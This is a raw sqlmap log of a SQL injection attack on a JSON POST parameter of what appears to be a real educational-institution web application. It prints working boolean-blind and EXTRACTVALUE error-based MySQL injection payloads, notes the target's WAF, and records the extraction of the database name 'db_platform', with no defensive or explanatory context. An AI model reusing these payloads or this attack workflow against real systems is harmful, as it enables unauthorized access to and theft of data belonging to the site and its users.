 [13:27:17] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON numNameSpelling ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: {"deptment":null,"nowState":null,"numNameSpelling":"asd") OR NOT 2408=2408#","pageNum":1,"pageSize":10}
    Vector: OR NOT [INFERENCE]#

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: {"deptment":null,"nowState":null,"numNameSpelling":"asd") AND EXTRACTVALUE(6109,CONCAT(0x5c,0x71627a7171,(SELECT (ELT(6109=6109,1))),0x7162787171)) AND ("ZIHp"="ZIHp","pageNum"
:1,"pageSize":10}
    Vector: AND EXTRACTVALUE([RANDNUM],CONCAT('\','[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'))
---
[13:27:17] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL >= 5.1
[13:27:17] [INFO] fetching database names
[13:27:17] [DEBUG] searching for error chunk length...
[13:27:17] [PAYLOAD] asd") AND EXTRACTVALUE(5002,CONCAT(0x5c,0x71627a7171,(SELECT REPEAT(0x34,1024)),0x7162787171)) AND ("hTMW"="hTMW
[13:27:17] [WARNING] reflective value(s) found and filtering out
[13:27:17] [PAYLOAD] asd") AND EXTRACTVALUE(4877,CONCAT(0x5c,0x71627a7171,(SELECT REPEAT(0x31,21)),0x7162787171)) AND ("dovy"="dovy
[13:27:17] [PAYLOAD] asd") AND EXTRACTVALUE(8639,CONCAT(0x5c,0x71627a7171,(SELECT IFNULL(CAST(COUNT(schema_name) AS NCHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA),0x7162787171)) AND ("SzvZ"
="SzvZ
[13:27:17] [WARNING] the SQL query provided does not return any output
[13:27:17] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[13:27:17] [INFO] fetching number of databases
[13:27:17] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:27:17] [PAYLOAD] asd") OR NOT ORD(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS NCHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA),1,1))>51#
[13:27:17] [PAYLOAD] asd") OR NOT ORD(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS NCHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA),1,1))>48#
[13:27:17] [PAYLOAD] asd") OR NOT ORD(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS NCHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA),1,1))>9#
[13:27:18] [INFO] retrieved:
[13:27:18] [DEBUG] performed 3 queries in 0.39 seconds
[13:27:18] [ERROR] unable to retrieve the number of databases
[13:27:18] [INFO] falling back to current database
[13:27:18] [INFO] fetching current database
[13:27:18] [PAYLOAD] asd") AND EXTRACTVALUE(4073,CONCAT(0x5c,0x71627a7171,(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),1,21)),0x7162787171)) AND ("uvjZ"="uvjZ
[13:27:18] [INFO] retrieved: 'db_platform'
[13:27:18] [DEBUG] performed 1 query in 0.20 seconds
available databases [1]:
[*] db_platform

[13:27:18] [INFO] fetched data logged to text files under 'C:\Users\xiong\AppData\Local\sqlmap\output\zhengai.hsxy.edu.cn'
[13:27:18] [WARNING] your sqlmap version is outdated

[*] ending @ 13:27:18 /2024-02-29/